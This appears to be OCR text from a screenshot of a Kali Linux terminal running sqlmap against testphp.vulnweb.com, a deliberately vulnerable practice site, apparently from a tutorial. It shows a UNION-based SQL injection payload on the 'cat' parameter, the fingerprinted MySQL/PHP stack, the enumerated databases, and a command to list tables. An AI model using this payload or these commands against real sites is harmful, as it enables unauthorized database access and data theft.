 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
08:03 AM
root@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a6b7071,0×59427a695668734e59686f624964595
4747659467676467943654e6a475a7376424d714476626150,0×71626a7071),NULL-- -
---
[08:02:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[08:02:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[08:02:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[08:02:38] [WARNING] your sqlmap version is outdated
[*] ending @ 08:02:38 /2022-10-16/
┌──(root💀kali)-[~]
└─# # sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
┌──(root💀kali)-[~]
└─# # sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
28°C Mostly sunny
ENG
05:33 PM
16-10-2022